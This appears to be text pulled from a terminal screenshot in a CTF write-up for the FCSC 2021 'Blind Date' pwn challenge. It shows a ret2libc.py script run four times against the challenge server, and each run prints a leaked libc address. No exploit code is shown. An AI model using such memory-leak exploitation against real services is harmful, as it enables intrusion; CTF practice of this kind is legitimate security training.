 root@kali:~/CTFs/2021/FCSC_2021/Pwn/Blind_Date/writeup
root@kali:~/CTFs/2021/FCSC_2021/Pwn/Blind_Date/writeup 123x21
~/CTFs/2021/FCSC_2021/Pwn/Blind_Date/writeup git:(master) ✗ python3 ret2libc.py
[+] Opening connection to challenges2.france-cybersecurity-challenge.fr on port 4008: Done
[+] libc_leak = 0x7f9ee8d5c990
~/CTFs/2021/FCSC_2021/Pwn/Blind_Date/writeup git:(master) ✗ python3 ret2libc.py
[+] Opening connection to challenges2.france-cybersecurity-challenge.fr on port 4008: Done
[+] libc_leak = 0x7f39dd6ca990
~/CTFs/2021/FCSC_2021/Pwn/Blind_Date/writeup git:(master) ✗ python3 ret2libc.py
[+] Opening connection to challenges2.france-cybersecurity-challenge.fr on port 4008: Done
[+] libc_leak = 0x7f0e2b321990
~/CTFs/2021/FCSC_2021/Pwn/Blind_Date/writeup git:(master) ✗ python3 ret2libc.py
[+] Opening connection to challenges2.france-cybersecurity-challenge.fr on port 4008: Done
[+] libc_leak = 0x7f15e14cd990
~/CTFs/2021/FCSC_2021/Pwn/Blind_Date/writeup git:(master) ✗